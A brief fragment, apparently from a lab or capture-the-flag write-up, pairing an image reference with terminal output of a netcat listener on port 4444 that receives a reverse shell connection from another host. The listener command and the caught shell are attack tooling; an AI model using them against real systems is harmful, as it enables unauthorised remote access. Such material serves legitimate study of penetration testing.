 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.9.140] 40928
sh: 0: can't access tty; job control turned off
$